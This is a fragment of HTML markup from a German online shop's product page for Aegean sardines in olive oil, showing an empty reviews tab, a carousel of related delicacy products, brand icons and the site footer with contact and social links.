							Bewertungen (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="9494">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Bewertungen				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Es gibt noch keine Bewertungen.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Schreibe die erste Bewertung für &#8222;Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.)&#8220; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sardinen-aus-der-agais-in-olivenol-100g/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Du musst <a href="https://www.inel-exports.com/my-account/">angemeldet</a> sein, um eine Bewertung abgeben zu können.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Ähnliche Produkte</h3>
				
								<div id="carousel-422"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9512 status-publish last instock product_cat-delikatessen product_cat-fisch has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9512">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/sardellen-aus-der-agais-in-gemuseol-pikant-100g/" class="product-image-link">
			<img width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.07.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10036" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.07.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.07-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.07-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.07-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9512" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/sardellen-aus-der-agais-in-gemuseol-pikant-100g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9512"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9512" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/sardellen-aus-der-agais-in-gemuseol-pikant-100g/">Sardellen aus der Ägäis in Gemüseöl &#8211; Pikant 100g (10 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10684 status-publish first instock product_cat-delikatessen product_cat-honig has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10684">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/thymianhonig-280g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10685" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2021/02/Thyme-280g.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="10684" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/thymianhonig-280g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10684"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="10684" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/thymianhonig-280g/">Thymianhonig 280g (12 Gläser)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9492 status-publish last instock product_cat-delikatessen product_cat-fisch product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9492">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/" class="product-image-link">
			<img width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10031" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9492" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9492"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/">Sardinen aus der Ägäis in Gemüseöl &#8211; Pikant 100g (10 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-9680 status-publish first instock product_cat-chutney product_cat-delikatessen has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9680">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/sus-sauerliche-kurbissose-mit-curry-senf-und-ingwer200g/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/curry-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10135" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/curry-600x600.png 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/curry-300x300.png 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/curry.png 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/curry-150x150.png 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/curry-768x768.png 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/curry-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9680" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/sus-sauerliche-kurbissose-mit-curry-senf-und-ingwer200g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9680"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9680" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/sus-sauerliche-kurbissose-mit-curry-senf-und-ingwer200g/">Süß-Säuerliche Kürbissoße mit Curry, Senf und Ingwer 200g (12 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9257 status-publish last instock product_cat-delikatessen product_cat-getrocknete-tomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9257">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/getrocknete-tomaten-300g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9658" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-2048x2048.jpg 2048w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/12/13_Sun-Dried-Tomatoes-300g_EN_LR-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9257" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/getrocknete-tomaten-300g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9257"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9257" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/getrocknete-tomaten-300g/">Getrocknete Tomaten  300g (14 Gläser)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9676 status-publish first instock product_cat-chutney product_cat-delikatessen product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9676">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/karamellisierte-zwiebeln-200g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10134" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-600x600.png 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-300x300.png 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions.png 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-150x150.png 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-768x768.png 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/caramelized-onions-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9676" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/karamellisierte-zwiebeln-200g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9676"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9676" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/karamellisierte-zwiebeln-200g/">Karamellisierte Zwiebel 200g (12 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9498 status-publish last instock product_cat-delikatessen product_cat-fisch has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9498">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/sardellen-aus-der-agais-mit-oregano-in-gemuseol-100g/" class="product-image-link">
			<img width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.05.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10034" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.05.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.05-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.05-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.05-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9498" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/sardellen-aus-der-agais-mit-oregano-in-gemuseol-100g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9498"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9498" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/sardellen-aus-der-agais-mit-oregano-in-gemuseol-100g/">Sardellen aus der Ägäis mit Oregano in Gemüseöl 100g (10 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-9688 status-publish first instock product_cat-delikatessen product_cat-riegel product_tag-best-seller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9688">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/" class="product-image-link">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9691" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2020/12/IMG_1977_web.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.inel-exports.com/compare/" data-id="9688" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9688"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9688" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.inel-exports.com/product/feigen-riegel-mit-walnuss-35g/">Feigen Riegel mit Walnuss 35g (24 Stk.)</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-422 -->
			
					
	</div>

</div>

</div><!-- #product-9494 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-258-css" href="https://www.inel-exports.com/wp-content/uploads/elementor/css/post-258.css?ver=1714486313" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="258" class="elementor elementor-258">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-398109 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="398109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4883594" data-id="4883594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3830467 elementor-widget elementor-widget-wd_products_brands" data-id="3830467" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_3351 brands-hover-default brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_3351" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-hide_pagination_control="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Wein" href="https://www.inel-exports.com/shop/?filter_brand=wein">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine-1.png" alt="Wein" title="Wein">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pistazien" href="https://www.inel-exports.com/shop/?filter_brand=pistazien">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios-1.png" alt="Pistazien" title="Pistazien">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Olivenöl" href="https://www.inel-exports.com/shop/?filter_brand=olivenol">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olive-oil-1.png" alt="Olivenöl" title="Olivenöl">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Oliven" href="https://www.inel-exports.com/shop/?filter_brand=oliven">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives-1.png" alt="Oliven" title="Oliven">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Likör" href="https://www.inel-exports.com/shop/?filter_brand=likor">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor-1.png" alt="Likör" title="Likör">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Geschenkbox" href="https://www.inel-exports.com/shop/?filter_brand=geschenkbox">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox-1.png" alt="Geschenkbox" title="Geschenkbox">															</a>
						</div>
											
						<div class="brand-item">
							<a title="Delikatessen" href="https://www.inel-exports.com/shop/?filter_brand=delikatessen">
																	<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli-1.png" alt="Delikatessen" title="Delikatessen">															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-444d06d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="444d06d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4270b69" data-id="4270b69" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png"  style="margin-bottom: 10px;" /></div>
<p style="font-size: 1.1rem; font-weight: 600; color: #2d2a2a;">Let's get in touch!</p>
<div style="line-height: 2;">
<ul class="menu">
<!--<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/phone-call.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="tel:00436642237056">Tel.: 0043 664 2237056</a>
	</li>-->
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/email.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/> 
		<a href="mailto:info@www.inel-exports.com">Email: info@www.inel-exports.com</a>
	</li>
</ul>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">NEUE BEITRÄGE</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/pork_with_figs-p07zdzpcbn0cbs3b1dlk5y1aqo83eo5to8p2mp4j6g.jpg" title="pork_with_figs" alt="pork_with_figs" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/" title="Permalink to Schweinefillet mit getrockneten Feigen, es wird sie überraschen!" rel="bookmark">Schweinefillet mit getrockneten Feigen, es wird sie überraschen!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:53:44+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/pork-with-figs-sweet-surprise/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/"  rel="bookmark">
										<img src="https://www.inel-exports.com/wp-content/uploads/elementor/thumbs/green_salad-p07zdr8sm4orfaflerxx1i65e7dshe88n2tpb7h2qg.jpg" title="green_salad" alt="green_salad" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/" title="Permalink to Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!" rel="bookmark">Grüner Salat mit Ägina-Pistazien und Vinaigrette, einfach aber lecker!</a></div>

																										<time class="recent-posts-time" datetime="2020-12-22T05:52:01+03:00">22 Dezember 2020</time>
								
								<a class="recent-posts-comment" href="https://www.inel-exports.com/2020/12/22/green-salad-simple-but-true/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div style="line-height: 2;margin-bottom: 1rem;">
<h5 class="widget-title">Folgen sie uns auf:</h5>
<ul class="menu">
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/fb_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.facebook.com/INEL-Exports-102316651751712">Facebook: /INEL-EXPORTS</a>
	</li>
	<li>
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/instagram_logo_bottom.png" style="width: 15px; text-align: center; margin-right: 4px;" alt=""/>
		<a href="https://www.instagram.com/inelexports">Instagram: @inelexports</a>
	</li>
</ul>
</div>
<br>
<div style="line-height: 2;">
<h5 class="widget-title"><a href="/terms-conditions" style="color: #2d2a2a;">AGB</a></h5>
	<h5 class="widget-title"><a href="/impressum" style="color: #2d2a2a;">IMPRESSUM</a></h5>
</div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
